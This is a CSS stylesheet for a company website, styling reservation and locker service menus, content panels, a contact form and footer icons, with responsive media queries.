    .reservationMenu li a .pos span { font-size:.24rem; }
    .reservationMenu.forEN li a { height:1.2rem; }
    .reservationMenu.forEN li a .pos span { font-size:.24rem; }
}
@media only screen and (max-width:414px) {
    .reservationAboutMenuBox { background-size:100% 4rem; }
    .reservationMenu li { padding:3px; }
    .reservationMenu li a { padding:0 3px; height:60px; font-size:14px; line-height:1; font-weight:600; }
    .reservationMenu.forEN { margin-left:-5px; margin-right:-5px; }
    .reservationMenu.forEN li { padding-bottom:8px; display:inline-block; width:48%; }
    .reservationMenu.forEN li a { height:1.8rem; }
    .reservationMenu.forEN li a .pos span { font-size:18px; }
}

.mt-20 { margin-top: 20px; }
.reservationBox { margin-bottom:0; overflow:hidden; position:relative; }
.reservationBox .container { padding:70px 60px; }
.reservationBox .reservation-lay { padding:36px 0 50px 0; background-color:#fff; border-radius:15px; box-shadow:0 5px 15px rgba(43,75,168,.1); position:relative; }
.reservationBox .reservation-lay .bigtit { margin:0 -10px 40px -10px; padding:25px 100px; background-color:#294CA8; overflow:hidden; position:relative; z-index:10; }
.reservationBox .reservation-lay .bigtit h2 { margin:0; font-size:42px; line-height:1; color:#fff; text-align:center; font-weight:500; }
.reservationBox .reservation-lay .bigtit h4 { margin: 10px 0 0 0; font-size:24px; line-height:1; color:#fff; text-align:center; font-weight:500; }
.reservationBox .reservation-lay .bigtitdot { position:relative; z-index:5; }
.reservationBox .reservation-lay .bigtitdot:before { display:block; content:''; position:absolute; top:-40px; left:-10px; margin-top:-10px; margin-left:-10px; border:10px solid transparent; border-right-color:#001A66; z-index:5; }
.reservationBox .reservation-lay .bigtitdot:after { display:block; content:''; position:absolute; top:-40px; right:-10px; margin-top:-10px; margin-right:-10px; border:10px solid transparent; border-left-color:#001A66; z-index:5; }
.reservationBox .reservation-lay .content { margin-bottom:20px; padding:0;  }
.reservationBox .reservation-lay .conttit { margin:40px 60px 15px; padding:17px 10px 15px 40px; font-size:24px; line-height:1; color:#00BBEB; background-color:#f8f8f8; border-radius:0; overflow:hidden; position:relative; }
.reservationBox .reservation-lay .conttit:first-child { margin-top: 0; }
.reservationBox .reservation-lay .conttit:before { position:absolute; display:block; content:''; left:15px; top:50%; margin-top:-4px; width:8px; height:8px; border-radius:50%; background-image: none; background-color:#00BBEB; opacity:1; z-index:10; }
.reservationBox .reservation-lay .contentsbox { position: relative; width: 100%; }
.reservationBox .reservation-lay .contentsbox .layer { }
.reservationBox .reservation-lay .contentsbox .container { padding: 0; width: 100%; }
.reservationBox .reservation-lay .contentsbox .layer .col .txt p { margin-bottom: 10px; color: #000; }
.reservationBox .reservation-lay .contentsbox .layer .col.col-full { float: none; width: 100%; padding: 0 15px; }
.reservationBox .reservation-lay .contentsbox .layer .col.col-full .pic-full { padding: 15px 15px 50px; text-align: center;}
.reservationBox .reservation-lay .contentsbox .layer .col .txt span.strong { display: block; color: #000; font-weight: 600; }
.reservationBox .reservation-lay .contentsbox .layer .col .txt span.li { display: block; margin: 0 0 10px; padding: 8px 0 0 10px; color: #000; font-size: 18px; line-height: 1.2; }
.reservationBox .reservation-lay .contentsbox .layer .fulltxt { margin:10px 10px; font-size: 18px; line-height: 1.2; }

.reservationBox .reservation-lay .contlist { margin: 0 60px; overflow:hidden; position:relative; }
.reservationBox .reservation-lay .contlist .one { overflow:hidden; position:relative; }
.reservationBox .reservation-lay .contlist .one-name { margin-bottom:15px; padding:12px 10px 10px 60px; font-size:20px; line-height:20px; color:#00BBEB; background-color:#f8f8f8; border-radius:20px; overflow:hidden; position:relative; }
.reservationBox .reservation-lay .contlist .one-name:before { position:absolute; display:block; content:''; left:10px; top:0; width:40px; height:40px; background:url(../images/reservation-dot1.png) no-repeat center center; background-size:22px; opacity:.4; z-index:10; }
.reservationBox .reservation-lay .contlist .one-txts { padding:5px 20px 0 60px; margin-bottom:20px; overflow:hidden; position:relative; }
.reservationBox .reservation-lay .contlist .one-txts:before { display:block; content:''; position:absolute; left:29px; top:0; width:2px; height:100%; background-color:#ddd; }
.reservationBox .reservation-lay .contlist .one-txts p { margin-bottom:10px; font-size:18px; color:#000; text-align:left; line-height:1.5; }
.reservationBox .reservation-lay .contlist .one-txts i.s { display: inline-block; width:1em; height: 1em; background: url("../images/reservation-dot-rd.png") no-repeat 0 0; background-size: 80% auto; }
.reservationBox .reservation-lay .contlist .one-txts p >img { display:block; float:left; margin:0 40px 20px 0; }
.reservationBox .reservation-lay .contlist .one-txts .list { margin-bottom:10px; font-size:18px; color:#000; text-align:left; line-height:1.4; overflow:hidden; }
.reservationBox .reservation-lay .contlist .one-txts .list li { margin-bottom:10px; }
.reservationBox .reservation-lay .contlist .one-txts .listnum { margin-bottom:15px; font-size:16px; color:#000; text-align:left; line-height:1.4; overflow:hidden; }
.reservationBox .reservation-lay .contlist .one-txts .listnum li { margin-bottom:10px; font-weight:700; }
.reservationBox .reservation-lay .contlist .one-txts .listnum li p { margin-top:5px; margin-bottom:10px; padding-left:2em; font-weight:400; }
.reservationBox .reservation-lay .contlist .one-txts strong { font-weight:700; }
.reservationBox .reservation-lay .contlist .one-pic img { display:block; margin:8px auto 40px; max-width:100%; }
.reservationBox .reservation-lay .contlist.modea .one-name { margin-bottom:15px; padding:12px 10px 10px 40px; font-size:24px; line-height:24px; color:#00BBEB; background-color:#f8f8f8; border-radius:0; overflow:hidden; position:relative; }
.reservationBox .reservation-lay .contlist.modea .one-name:before { position:absolute; display:block; content:''; left:15px; top:50%; margin-top:-4px; width:8px; height:8px; border-radius:50%; background-image: none; background-color:#00BBEB; opacity:1; z-index:10; }
.reservationBox .reservation-lay .contlist.modea .one-txts { padding:5px 30px 0 30px; margin-bottom:20px; overflow:hidden; position:relative; }
.reservationBox .reservation-lay .contlist.modea .one-txts:before { display:none; }
.reservationBox .txts-row { padding:5px 0 15px; position:relative; }
.reservationBox .txts-row:after { display:block; content:''; width:100%; height:0; overflow:hidden; }
.reservationBox .txts-row .col-l { float:left; width:50%; }
.reservationBox .txts-row .col-r { float:right; margin-right:0; width:46%; }
.reservationBox .txts-row .col-l30 { float:left; width:30%; }
.reservationBox .txts-row .col-r60 { float:right; margin-right:0; width:60%; }
.reservationBox .txts-pic { margin:15px 0; }
.reservationBox img { display:block; margin:0 auto; max-width:100%; }

.reservationBox.reservation1 { background-color:#B8D1F3;margin-top:-1px;}
.reservationBox.reservation1 .container { padding-top:40px; }
.reservationBox.reservation1 .reservation-lay .contentsbox .layer .col .pic img { box-shadow: 0 0 18px rgba(67,184,246,.6); }
.reservationBox.reservation1 .reservation-lay .contentsbox .layer .col .pic:after { border-color: #43B9F6; }
.reservationBox.reservation1 .reservation-lay .contentsbox .layer .col .line { background-color: #43B9F6; }
.reservationBox.reservation1 .reservation-lay .contlist.modea .one-name { color:#294CA8; background-color:#f8f8f8; }
.reservationBox.reservation1 .reservation-lay .contlist.modea .one-name:before { background-color:#294CA8; }

.reservationBox.reservation2 { background-color:#FFE0EB; }
.reservationBox.reservation2 .reservation-lay .bigtit { background-color:#DD3374; }
.reservationBox.reservation2 .reservation-lay .bigtitdot:before { border-right-color:#981B4A; }
.reservationBox.reservation2 .reservation-lay .bigtitdot:after { border-left-color:#981B4A; }
.reservationBox.reservation2 .reservation-lay .conttit { color:#DD3374; background-color:#FFE9F1; }
.reservationBox.reservation2 .reservation-lay .conttit:before { background-color:#DD3374; }
.reservationBox.reservation2 .reservation-lay .contentsbox .layer .col .pic img { box-shadow: 0 0 18px rgba(241,94,153,.6); }
.reservationBox.reservation2 .reservation-lay .contentsbox .layer .col .pic:after { border-color: #F15E99; }
.reservationBox.reservation2 .reservation-lay .contentsbox .layer .col .line { background-color: #F15E99; }
.reservationBox.reservation2 .reservation-lay .contlist.modea .one-name { color:#DD3374; background-color:#FFE9F1; }
.reservationBox.reservation2 .reservation-lay .contlist.modea .one-name:before { background-color:#DD3374; }

.reservationBox.reservation3 { background-color:#DAD6E6; }
.reservationBox.reservation3 .reservation-lay .bigtit { background-color:#443284; }
.reservationBox.reservation3 .reservation-lay .bigtitdot:before { border-right-color:#330066; }
.reservationBox.reservation3 .reservation-lay .bigtitdot:after { border-left-color:#330066; }
.reservationBox.reservation3 .reservation-lay .conttit { color:#443284; background-color:#F3EFFF; }
.reservationBox.reservation3 .reservation-lay .conttit:before { background-color:#443284; }
.reservationBox.reservation3 .reservation-lay .contlist.modea .one-name { color:#443284; background-color:#F3EFFF; }
.reservationBox.reservation3 .reservation-lay .contlist.modea .one-name:before { background-color:#443284; }

.reservationBox.reservation4 { background-color:#FFDFBF; }
.reservationBox.reservation4 .reservation-lay .bigtit { background-color:#FD9704; }
.reservationBox.reservation4 .reservation-lay .bigtitdot:before { border-right-color:#D96D00; }
.reservationBox.reservation4 .reservation-lay .bigtitdot:after { border-left-color:#D96D00; }
.reservationBox.reservation4 .reservation-lay .conttit .one-name { color:#FD9704; background-color:#FFEBCC; }
.reservationBox.reservation4 .reservation-lay .conttit .one-name:before { background-color:#FD9704; }
.reservationBox.reservation4 .reservation-lay .contlist.modea .one-name { color:#FD9704; background-color:#FFEBCC; }
.reservationBox.reservation4 .reservation-lay .contlist.modea .one-name:before { background-color:#FD9704; }
.reservationBox.reservation4 .reservation-lay .contlist .one-txts p strong { }

.reservationBox.reservation5 { background-color:#BFDFFF; }
.reservationBox.reservation5 .reservation-lay .bigtit { background-color:#259DF3; }
.reservationBox.reservation5 .reservation-lay .bigtitdot:before { border-right-color:#294CA8; }
.reservationBox.reservation5 .reservation-lay .bigtitdot:after { border-left-color:#294CA8; }
.reservationBox.reservation5 .reservation-lay .conttit { color:#259DF3; background-color:#D6F2FC; }
.reservationBox.reservation5 .reservation-lay .conttit:before { background-color:#259DF3; }
.reservationBox.reservation5 .reservation-lay .contentsbox .layer .col .pic img { box-shadow: 0 0 18px rgba(67,184,246,.6); }
.reservationBox.reservation5 .reservation-lay .contentsbox .layer .col .pic:after { border-color: #43B9F6; }
.reservationBox.reservation5 .reservation-lay .contentsbox .layer .col .line { background-color: #43B9F6; }
.reservationBox.reservation5 .reservation-lay .contentsbox .layer .col.for-r-pic .txt span.strong { display: block; color: #000; font-weight: 600; }
.reservationBox.reservation5 .reservation-lay .contentsbox .layer .col.for-r-pic .txt span.li { display: block; padding: 8px 0 0 10px; color: #000;}
.reservationBox.reservation5 .reservation-lay .contlist.modea .one-name { color:#259DF3; background-color:#D6F2FC; }
.reservationBox.reservation5 .reservation-lay .contlist.modea .one-name:before { background-color:#259DF3; }

@media only screen and (min-width:1920px) {}
@media only screen and (min-width:768px) and (max-width:1200px) {
    .reservationBox .container { padding:.6rem .5rem; width:auto; }
    .reservationBox .reservation-lay .bigtit { padding:.2rem .5rem; }
    .reservationBox .reservation-lay .bigtit h2 { font-size:.35rem; }
    .reservationBox .reservation-lay .content { margin-bottom:.18rem; padding:0;  }

    .reservationBox .reservation-lay .conttit { margin: 0 .4768rem 12px; font-size: .2rem; }
    .reservationBox .reservation-lay .contlist { margin: 0 .6666rem; }
    .reservationBox .reservation-lay .contlist.modea .one-txts { padding: 5px 0 0 0; }
    .reservationBox .reservation-lay .contentsbox .layer .col .txt { font-size:16px; }
    .reservationBox .reservation-lay .contentsbox .layer .col .txt span.li { font-size:16px; }
}
@media only screen and (max-width:768px) {
    .reservationBox .container { padding:.6rem .4rem; width:auto; }
    .reservationBox .reservation-lay .bigtit h2 { font-size:.35rem; }
    .reservationBox .reservation-lay .content { margin-bottom:.18rem; padding:0 0;  }
    .reservationBox .reservation-lay .conttit { margin: 0 .4768rem 12px; }
    .reservationBox .reservation-lay .contlist { margin: 0 .6666rem; }
    .reservationBox .reservation-lay .contlist.modea .one-txts { padding: 5px 0 0 0; }
    .reservationBox .reservation-lay .contentsbox .layer .col:first-child:before { display: none; }
    .reservationBox .reservation-lay .contentsbox .layer .col.col-full { padding:	0 .53333rem 0 }
    .reservationBox.reservation2 .reservation-lay .contentsbox .layer .col:first-child:before { background-color: #F15E99; }


}
@media only screen and (max-width:414px) {
    .reservationBox .container { padding:1rem .4rem; width:auto; }
    .reservationBox .reservation-lay .bigtit {  margin-bottom:.5rem; padding:.3rem .5rem; }
    .reservationBox .reservation-lay .bigtit h2 { font-size:20px; }
    .reservationBox .reservation-lay .content { margin-bottom:.18rem; padding:0 0;  }

}
.csbox { position:relative; z-index:10; }
.csbox:after { display:block; content:''; position:absolute; left:0; top:120px; right:0; height:300px; background-color:#EAF4FE; z-index:0; }
.csbox .container { position: relative; overflow: hidden; max-width:1260px; z-index:5; }
.csbox .bigtit { padding:50px 0 20px; font-size: 32px; line-height:30px; color: #222; }
.csbox .bigtit .line { display:block; position:relative; margin:17px 0 0; width:80px; height:3px; background:url(https://www.seapointcorp.com/wp-content/themes/seapoint/images/icon.png) no-repeat 0 0;}
.csbox .row { position:relative; overflow:hidden; }
.csbox .col-l .addrs .item { float: left; margin: 15px 0 20px; padding:0 0 0 22px; width: 50%;}
.csbox .col-l { float: left; width:45%; padding: 0 0 50px; }
.csbox .col-l .pic { margin: 0; width: 100%; position: relative; }
.csbox .col-l .pic img { display: block; max-width: 100%; }
.csbox .col-l .addrs { position: relative; overflow: hidden; }
.csbox .col-l .addrs .item .h6 { font-size: 16px; line-height: 1.5; color: #333; font-weight: bold; }
.csbox .col-l .addrs .item .p { font-size: 14px; line-height: 1.5; color: #555; }
.csbox .col-l .addrs .item a { color:#555; }
.csbox .col-l .addrs .item a:hover {  }
.csbox .col-l .tit-2 { margin: 30px 0 20px; font-size: 20px; line-height: 1; color: #222; }
.csbox .col-l .tit-2 a { color: #1954C3; text-decoration: none; }
.csbox .col-r { float: right; width: 48%; margin:20px 1% 60px; padding:55px; border:1px solid #92C6ED; border-radius:10px; background-color:#fff; }
.csbox .col-r .toptxt { margin: 0 0 20px; height: 50px; font-size: 18px; line-height: 24px; color: #2679C3; }
.csbox .formbox { margin: 0; padding:0; width:100%; background:none; box-shadow: none; }
.csbox .formbox ul { margin: 0; padding:0; width:100%; }
.csbox .formbox li { margin:5px 0 20px; position:relative; overflow:hidden; }
.csbox .formbox .inputbox  { display:block; padding:0 12px; height:40px; width:100%; border:1px solid #E6E6E6; background-color:#fff; color:#000;  }
.csbox .formbox .inputbox.w50 { float:left; width:calc( 50% - 7px ); }
.csbox .formbox .inputbox.w50:nth-child(2) { margin-left:14px; }
.csbox .formbox .inputbox:focus { border-color:#396FCB; background-color:#fff; }
.csbox .formbox .textareabox { display:block; padding:10px; width:100%; background-color: rgba(255,255,255,.9); border:1px solid #E6E6E6; }
.csbox .formbox .textareabox:focus { border-color:#396FCB; background-color:rgba(255,255,255,1.00); }
.csbox .formbox .buttonbox { display:block; width:100%; height:60px; background-color:#3995EE; color:#fff; border:0; font-size:24px; line-height:60px; text-align:center; border:0; border-radius:4px; cursor:pointer; }
.csbox .formbox select.inputbox{color:grey}
.csbox .formbox select.inputbox option{color:#000}
.csbox .formbox select.inputbox option[value=""]{color:grey}
.csbox .formbox .buttonbox:hover { margin-top:2px; margin-bottom:-2px; background-color:#4099EA; border:0; box-shadow: 0 5px 8px 0 rgba(24,95,255,.1); }
.footbox .foot-dots { width:210px; }
.footbox .foot-dots .dot { display:block; float:left; margin:0 25px 21px 0; width:44px; height:44px; border-radius:50%; background-image:url(images/foot-dot-1.png); background-size:100%; background-repeat:no-repeat; background-position:center center; position:relative; overflow:hidden; opacity:.9; transition:all .2s ease; cursor:pointer; }
.footbox .foot-dots .dot:hover { margin:-3px 25px 24px 0; opacity:1; box-shadow:0 2px 3px rgba(10,39,102,1.00); }
.footbox .foot-dots .dot2 { background-image:url(images/foot-dot-2.png); }
.footbox .foot-dots .dot3 { background-image:url(images/foot-dot-3.png); }
.footbox .foot-dots .dot4 { background-image:url(images/foot-dot-4.png); }
.footbox .foot-dots .dot5 { background-image:url(images/foot-dot-5.png); }
.footbox .foot-dots .dot6 { background-image:url(images/foot-dot-6.png); }
.footbox .foot-dots .dot7 { background-image:url(images/foot-dot-7.png); }
.footbox .foot-dots .dot8 { background-image:url(images/foot-dot-8.png); }
.footbox .foot-dots .dot9 { background-image:url(images/foot-dot-9.png); }
.footbox .foot-dots .dot10 { background-image:url(images/foot-dot-10.png); }
.footbox .cont .txte { clear: both; }
.footbox .cont .txte a.link { display: block; width: 100%; font-size: 14px; line-height: 1; color: #fff; text-decoration: underline; }
.csbox .formbox .textareabox, .formbox .wpcf7-text {font-family: Helvetica,Arial,sans-serif,"Microsoft Yahei","Hiragino Sans GB",arial,\5b8b\4f53,"Helvetica Neue",Helvetica,STHeiTi,sans-serif;}
@media only screen and (max-width: 768px){
    .csbox .bigtit { width:90%; margin-left:auto; margin-right:auto; }
    .csbox .row { width:90%; margin:0 auto; }
    .csbox .col-l { float: none; width:100%; margin: 0 auto; padding: 20px;}
    .csbox .col-r { float: none; width:100%; margin: 50px auto 20px; padding: 20px;}
    .csbox .col-r:after { left: 0; top: 0; width:calc(100% - 40px ); height: 20px; margin: -20px auto 0 20px; opacity: .1; }
}
@media only screen and (max-width: 550px){
    .csbox .col-l .addrs .item { float:none; width:auto; }
    .csbox .formbox li { margin: 0; }
    .csbox .formbox .inputbox,
    .csbox .formbox .textareabox { margin:8px 0; width:100%; }
    .csbox .formbox .inputbox.w50 { margin:8px 0; width:100%; }
    .csbox .formbox .inputbox.w50:nth-child(2) { margin-left:0; }
}
.csbox .m20{margin-left:10px;}

.c04cont6newbox .txt .for-bt { position:relative; text-align:right; }
.c04cont6newbox .txt .for-bt .bt { display:inline-block; margin-top:10px; margin-right:10px; padding:0 30px; width:auto; height:36px; font-size:14px; line-height:36px; border-radius:18px; background-color:rgba(255,255,255,1); color:#007FFF; z-index:100; transition:all .1s ease;border: 1px solid #fff; }
.c04cont6newbox .txt .for-bt .bt:hover { background-color:rgba(255,255,255,1); color:#007FFF;font-weight:900; }
@media only screen and (max-width: 414px){ .c04cont6newbox .txt .for-bt { text-align:left; }}
/* succcess case comment new style */
.c04cont4box { margin:50px auto; padding:0; background-color:transparent; background-image: none; }
.c04cont4box .cont { position:relative; z-index:10; margin:0 50px; padding:40px 0; border-radius:10px; background-color:rgba(221,51,116,.7); }
.c04cont4box .cont .txt { margin:10px 80px 0; padding:0 60px; }
@media only screen and (min-width: 768px) and (max-width: 1400px){
    .c04cont4box .container { width:auto; max-width:1300px; }
    .c04cont4box .cont .txt { margin:20px 40px; padding:0 50px; }
    .c04cont4box .txt:after, .c04cont4box .txt:before { width:45px; height:30px; }
}
@media only screen and (min-width: 768px) and (max-width: 1200px){
    .c04cont4box .cont .txt { margin:20px 40px; padding:0 40px; }
    .c04cont4box .txt:after, .c04cont4box .txt:before { width:30px; height:20px; }
}
@media only screen and (max-width: 768px){
    .c04cont4box .cont { margin:0 5%; padding: 40px 0 30px; }
    .c04cont4box .cont .txt { margin:30px 25px; padding:0 30px; }
    .c04cont4box .txt:after, .c04cont4box .txt:before { width:25px; height:16px; }
}
@media only screen and (max-width: 414px){
    .c04cont4box .cont { padding: 40px 0 30px; }
    .c04cont4box .cont .txt { margin:20px 6%; padding:0 30px; }
}
.c04cont1newbox.num3 .cont:before { content:'03'; }
.c04cont1newbox.num3 .c-p .pic { border:6px solid rgba(59,100,190,.8); background-color:#fff; }
.c04cont2newbox.num4 .txt .for-bt { position:relative; text-align:right; }
.c04cont2newbox.num4 .txt .for-bt .bt { display:inline-block; margin-top:10px; margin-right:10px; padding:0 30px; width:auto; height:36px; font-size:14px; line-height:36px; border-radius:18px; background-color:rgba(255,255,255,1); color:#007FFF; z-index:100; transition:all .1s ease; }
.c04cont2newbox.num4 .txt .for-bt .bt:hover { background-color:rgba(255,255,255,1); color:#007FFF;font-weight:900; }
.c04cont2newbox.num4 .cont:before { content:'04'; }
.c04cont6newbox.num4 .cont .c-t { float:right; position:relative; margin:50px 0 0 0; width:40%; z-index:20; }
.c04cont6newbox.num4 .cont .c-p { float:left; position:relative; width:60%; z-index:5;}
@media only screen and (max-width: 414px){ .c04cont2newbox.num4 .txt .for-bt { text-align:left; }}

/* locker: menu */
.lockerAboutMenuBox .container { padding:50px 60px; }
.lockerMenu { position:relative; margin-left:-5px; margin-right:-5px; }
.lockerMenu:after { display:block; content:''; width:100%; height:0; clear:both; }
.lockerMenu li { float:left; padding:20px 5px; width:20%; position:relative;  }
.lockerMenu li a { display:block; height:90px; font-size:26px; font-weight:400; line-height:90px; text-align:center; color:#fff; background-repeat:no-repeat; background-position:0 0; background-size:100% 100%; background-color:#2454C7; box-shadow:0 5px 15px rgba(43,75,168,.1); border-radius:14px; transition:all .2s; }
.lockerMenu li a:hover,
.lockerMenu li a:focus { font-weight:600; background-image:none; box-shadow:0 5px 15px rgba(43,75,168,.3); transform:translateY(-2px); }
.lockerMenu li a .pos { display:table; width:100%; height:100%; padding:2px; vertical-align:middle; }
.lockerMenu li a .pos span { display:table-cell; font-size:26px; line-height:1; vertical-align:middle; }
.lockerMenu.forEN { position: relative; margin-left:-5px; margin-right:-5px; padding:10px 0; text-align:center; }
.lockerMenu.forEN li a:hover,
.lockerMenu.forEN li a:focus { font-weight:400; }
.lockerMenu.forEN li a .pos span { font-size:24px; }
.lockerMenu li a.a1 { }
.lockerMenu li a.a1:hover,
.lockerMenu li a.a1:focus { }
.lockerMenu li a.a2 {background-color:#E91672; box-shadow:0 5px 15px rgba(221,51,116,.1); }
.lockerMenu li a.a2:hover,
.lockerMenu li a.a2:focus { background-image:none; box-shadow:0 5px 15px rgba(221,51,116,.3); }
.lockerMenu li a.a3 { background-color:#46409D; box-shadow:0 5px 15px rgba(66,50,134,.1); }
.lockerMenu li a.a3:hover,
.lockerMenu li a.a3:focus { background-image:none; box-shadow:0 5px 15px rgba(66,50,134,.3); }
.lockerMenu li a.a4 {background-color:#FDA308; box-shadow:0 5px 15px rgba(254,153,0,.1); }
.lockerMenu li a.a4:hover,
.lockerMenu li a.a4:focus { background-image:none; box-shadow:0 5px 15px rgba(254,153,0,.3); }
.lockerMenu li a.a5 {background-color:#2FA5F7; box-shadow:0 5px 15px rgba(39,158,243,.1); }
.lockerMenu li a.a5:hover,
.lockerMenu li a.a5:focus { background-image:none; box-shadow:0 5px 15px rgba(39,158,243,.3); }
@media only screen and (min-width:1920px) {
}
@media only screen and (min-width:768px) and (max-width:1200px) {
    .lockerAboutMenuBox .container { padding:.4166667rem .5rem; width:auto; }.lockerMenu li { padding:5px; }
    .lockerMenu li a { height:.75rem; line-height: 1; }
    .lockerMenu li a .pos span { font-size:.22rem;  }
    .lockerMenu.forEN li a { height:1rem; }
    .lockerMenu.forEN li a .pos span { font-size:.22rem; }
}
@media only screen and (max-width:768px) {
    .lockerAboutMenuBox .container { padding:.4166667rem .4rem; width:auto; }
    .lockerMenu li { padding:5px; }
    .lockerMenu li a { height:1.2rem; font-size:.22rem; line-height:1; font-weight:600; }
    .lockerMenu li a .pos span { font-size:.24rem; }
    .lockerMenu.forEN li a { height:1.2rem; }
    .lockerMenu.forEN li a .pos span { font-size:.24rem; }
}
@media only screen and (max-width:414px) {
    .lockerAboutMenuBox { background-size:100% 4rem; }
    .lockerMenu li { padding:3px; }
    .lockerMenu li a { padding:0 3px; height:60px; font-size:14px; line-height:1; font-weight:600; }
    .lockerMenu.forEN { margin-left:-5px; margin-right:-5px; }
    .lockerMenu.forEN li { padding-bottom:8px; display:inline-block; width:48%; }
    .lockerMenu.forEN li a { height:1.8rem; }
    .lockerMenu.forEN li a .pos span { font-size:18px; }
}

.mt-20 { margin-top: 20px; }
.lockerBox { margin-bottom:0; overflow:hidden; position:relative; }
.lockerBox .container { padding:70px 60px; }
.lockerBox .locker-lay { padding:36px 0 50px 0; background-color:#fff; border-radius:15px; box-shadow:0 5px 15px rgba(43,75,168,.1); position:relative; }
.lockerBox .locker-lay .bigtit { margin:0 -10px 40px -10px; padding:25px 100px; background-color:#294CA8; overflow:hidden; position:relative; z-index:10; }
.lockerBox .locker-lay .bigtit h2 { margin:0; font-size:42px; line-height:1; color:#fff; text-align:center; font-weight:500; }
.lockerBox .locker-lay .bigtit h4 { margin: 10px 0 0 0; font-size:24px; line-height:1; color:#fff; text-align:center; font-weight:500; }
.lockerBox .locker-lay .bigtitdot { position:relative; z-index:5; }
.lockerBox .locker-lay .bigtitdot:before { display:block; content:''; position:absolute; top:-40px; left:-10px; margin-top:-10px; margin-left:-10px; border:10px solid transparent; border-right-color:#001A66; z-index:5; }
.lockerBox .locker-lay .bigtitdot:after { display:block; content:''; position:absolute; top:-40px; right:-10px; margin-top:-10px; margin-right:-10px; border:10px solid transparent; border-left-color:#001A66; z-index:5; }
.lockerBox .locker-lay .content { margin-bottom:20px; padding:0;  }
.lockerBox .locker-lay .conttit { margin:40px 60px 15px; padding:17px 10px 15px 40px; font-size:24px; line-height:20px; color:#00BBEB; background-color:#f8f8f8; border-radius:0; overflow:hidden; position:relative; }
.lockerBox .locker-lay .conttit:first-child { margin-top: 0; }
.lockerBox .locker-lay .conttit:before { position:absolute; display:block; content:''; left:15px; top:50%; margin-top:-4px; width:8px; height:8px; border-radius:50%; background-image: none; background-color:#00BBEB; opacity:1; z-index:10; }
.lockerBox .locker-lay .contentsbox { position: relative; width: 100%; }
.lockerBox .locker-lay .contentsbox .layer { }
.lockerBox .locker-lay .contentsbox .container { padding: 0; width: 100%; }
.lockerBox .locker-lay .contentsbox .layer .col .txt p { margin-bottom: 10px; color: #000; }
.lockerBox .locker-lay .contentsbox .layer .col.col-full { float: none; width: 100%; padding: 0 15px; }
.lockerBox .locker-lay .contentsbox .layer .col.col-full .pic-full { padding: 15px 15px 50px; text-align: center;}
.lockerBox .locker-lay .contentsbox .layer .col .txt span.strong { display: block; color: #000; font-weight: 600; }
.lockerBox .locker-lay .contentsbox .layer .col .txt span.li { display: block; margin: 0 0 10px; padding: 8px 0 0 10px; color: #000; font-size: 18px; line-height: 1.2; }

.lockerBox .locker-lay .contlist { margin: 0 60px; overflow:hidden; position:relative; }
.lockerBox .locker-lay .contlist .one { overflow:hidden; position:relative; }
.lockerBox .locker-lay .contlist .one-name { margin-bottom:15px; padding:12px 10px 10px 60px; font-size:20px; line-height:20px; color:#00BBEB; background-color:#f8f8f8; border-radius:20px; overflow:hidden; position:relative; }
.lockerBox .locker-lay .contlist .one-name:before { position:absolute; display:block; content:''; left:10px; top:0; width:40px; height:40px; background:url(../images/locker-dot1.png) no-repeat center center; background-size:22px; opacity:.4; z-index:10; }
.lockerBox .locker-lay .contlist .one-txts { padding:5px 20px 0 60px; margin-bottom:20px; overflow:hidden; position:relative; }
.lockerBox .locker-lay .contlist .one-txts:before { display:block; content:''; position:absolute; left:29px; top:0; width:2px; height:100%; background-color:#ddd; }
.lockerBox .locker-lay .contlist .one-txts p { margin-bottom:10px; font-size:18px; color:#000; text-align:left; line-height:1.5; }
.lockerBox .locker-lay .contlist .one-txts p >img { display:block; float:left; margin:0 40px 20px 0; }
.lockerBox .locker-lay .contlist .one-txts .list { margin-bottom:10px; font-size:18px; color:#000; text-align:left; line-height:1.4; overflow:hidden; }
.lockerBox .locker-lay .contlist .one-txts .list li { margin-bottom:10px; }
.lockerBox .locker-lay .contlist .one-txts .listnum { margin-bottom:15px; font-size:16px; color:#000; text-align:left; line-height:1.4; overflow:hidden; }
.lockerBox .locker-lay .contlist .one-txts .listnum li { margin-bottom:10px; font-weight:700; }
.lockerBox .locker-lay .contlist .one-txts .listnum li p { margin-top:5px; margin-bottom:10px; padding-left:2em; font-weight:400; }
.lockerBox .locker-lay .contlist .one-txts strong { font-weight:700; }
.lockerBox .locker-lay .contlist .one-pic img { display:block; margin:8px auto 40px; max-width:100%; }
.lockerBox .locker-lay .contlist.modea .one-name { margin-bottom:15px; padding:12px 10px 10px 40px; font-size:24px; line-height:24px; color:#00BBEB; background-color:#f8f8f8; border-radius:0; overflow:hidden; position:relative; }
.lockerBox .locker-lay .contlist.modea .one-name:before { position:absolute; display:block; content:''; left:15px; top:50%; margin-top:-4px; width:8px; height:8px; border-radius:50%; background-image: none; background-color:#00BBEB; opacity:1; z-index:10; }
.lockerBox .locker-lay .contlist.modea .one-txts { padding:5px 30px 0 30px; margin-bottom:20px; overflow:hidden; position:relative; }
.lockerBox .locker-lay .contlist.modea .one-txts:before { display:none; }
.lockerBox .txts-row { padding:5px 0 15px; position:relative; }
.lockerBox .txts-row:after { display:block; content:''; width:100%; height:0; overflow:hidden; }
.lockerBox .txts-row .col-l { float:left; width:50%; }
.lockerBox .txts-row .col-r { float:right; margin-right:0; width:46%; }
.lockerBox .txts-pic { margin:15px 0; }
.lockerBox img { display:block; margin:0 auto; max-width:100%; }

.lockerBox.locker1 { background-color:#B8D1F3; }
.lockerBox.locker1 .container { padding-top:40px; }
.lockerBox.locker1 .locker-lay .contentsbox .layer .col .pic img { box-shadow: 0 0 18px rgba(67,184,246,.6); }
.lockerBox.locker1 .locker-lay .contentsbox .layer .col .pic:after { border-color: #43B9F6; }
.lockerBox.locker1 .locker-lay .contentsbox .layer .col .line { background-color: #43B9F6; }
.lockerBox.locker1 .locker-lay .contlist.modea .one-name { color:#294CA8; background-color:#f8f8f8; }
.lockerBox.locker1 .locker-lay .contlist.modea .one-name:before { background-color:#294CA8; }

.lockerBox.locker2 { background-color:#FFE0EB; }
.lockerBox.locker2 .locker-lay .bigtit { background-color:#DD3374; }
.lockerBox.locker2 .locker-lay .bigtitdot:before { border-right-color:#981B4A; }
.lockerBox.locker2 .locker-lay .bigtitdot:after { border-left-color:#981B4A; }
.lockerBox.locker2 .locker-lay .conttit { color:#DD3374; background-color:#FFE9F1; }
.lockerBox.locker2 .locker-lay .conttit:before { background-color:#DD3374; }
.lockerBox.locker2 .locker-lay .contentsbox .layer .col .pic img { box-shadow: 0 0 18px rgba(241,94,153,.6); }
